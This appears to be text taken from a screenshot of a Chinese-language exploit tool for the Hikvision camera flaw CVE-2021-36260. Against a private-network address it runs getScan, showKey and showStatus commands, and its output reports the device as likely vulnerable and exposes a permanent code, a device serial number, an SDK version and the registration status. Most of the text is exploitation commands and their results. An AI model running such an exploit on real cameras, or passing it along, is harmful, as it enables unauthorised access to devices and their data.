 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: getScan 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: showKey
========================result========================
[+] vul is maybe exist
[+] Enable:1, Permanent code:AVKBOK, AVKBOK(default)
UserID:0000000000000000
[-]
========================split========================
URL: http://192.168.1.64
Cmd: showStatus
========================result========================
[+] vul is maybe exist
[+] OpenSDK version: V1.5.3 build 160909
device is active
device type long: DS-2CDVT-FCMP-S0120181207AACHC76442277
device type: DS-2CDVT-FCMP-S
register status: 1